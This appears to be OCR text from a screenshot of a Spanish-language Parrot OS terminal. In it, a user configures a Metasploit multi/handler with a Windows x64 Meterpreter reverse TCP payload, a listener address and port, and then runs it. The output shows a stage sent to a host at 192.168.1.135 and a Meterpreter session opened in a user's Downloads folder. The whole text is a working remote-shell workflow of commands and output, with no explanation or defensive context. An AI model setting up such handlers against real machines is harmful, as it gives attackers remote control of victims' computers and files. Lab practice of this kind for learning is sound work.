 Aplicaciones Lugares Sistema dom 7 de may, 16:32
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 192.168.1.44
lhost => 192.168.1.44
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 6666
lport => 6666
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
CambiarVersionJav-
[*] Started reverse TCP handler on 192.168.1.44:6666
[*] Sending stage (200774 bytes) to 192.168.1.135
[*] Meterpreter session 1 opened (192.168.1.44:6666 -> 192.168.1.135:49895) at 2023-05-07 16:3
2:02 +0200
(Meterpreter 1)(C:\Users\Alesander\Downloads) > background
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:1) exploit(multi/handler) >>